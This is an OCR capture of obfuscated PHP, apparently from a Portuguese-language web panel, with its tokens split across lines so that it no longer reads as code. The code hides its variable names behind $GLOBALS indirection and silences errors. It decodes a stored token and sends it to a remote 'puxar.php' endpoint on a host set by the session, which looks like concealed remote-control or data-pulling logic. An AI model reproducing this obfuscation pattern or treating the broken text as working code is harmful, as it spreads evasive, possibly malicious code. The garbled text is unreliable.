
txv"
]=
"consultaVX"
;${
"GLOBALS"
}[
"nuwdtboiw"
]
=
"dadosVX"
;error_reporting(
0
);ini_set(displa
y_errors,
0
);session_start();
require_once
(
"fu
nction/contar.php"
);
require_once
(
"function/c
onexao.php"
);
$eardosngw
=
"conVX"
;
require_once
(
"function/config.php"
);${
"GLOBALS"
}[
"deleig
xrcl"
]=
"dadosVX"
;
require_once
(
"function/func
ions.php"
);${${
"GLOBALS"
}[
"nuwdtboiw"
]}=
"SEL
ECT* FROM configuracao where id=1"
;${
$eardos
ngw
}=
$mysqli
->query(${${
"GLOBALS"
}[
"deleigxr
cl"
]})
or
die
(
$mysqli
->error);
while
(${${
"GLOB
ALS"
}[
"xkobgntxv"
]}=
$conVX
->fetch_array())
{${
"GLOBALS"
}[
"rezewej"
]=
"consultaVX"
;${${
"G
LOBALS"
}[
"ehypooo"
]}=base64_decode(${${
"GLOB
ALS"
}[
"rezewej"
]}[
"tokken"
]);}
if
(
empty
(
$_SES
SION
[
"server"
])){}
else
{
$_SESSION
[
"serve
r"
];${
"GLOBALS"
}[
"hxzlnbv"
]=
"dadosSite
2"
;${
"GLOBALS"
}[
"qmsauilc"
]=
"dadosSite2"
;
$jx
igtz
=
"dadosSite2"
;${
"GLOBALS"
}[
"dvwkgems"
]
=
"tokken"
;
$noyedmixrwr
=
"var3_a"
;${${
"GLOBAL
S"
}[
"neefglh"
]}=
"http://"
.
$_SESSION
[
"serve
r"
].
"/controle/dashboard/api/puxar.php?tok
="
.${${
"GLOBALS"
}[
"dvwkgems"
]}.
""
;
$ojknrrdeh
sq
=
"var2_a"
;${${
"GLOBALS"
}[
"qmsauilc"
]}=file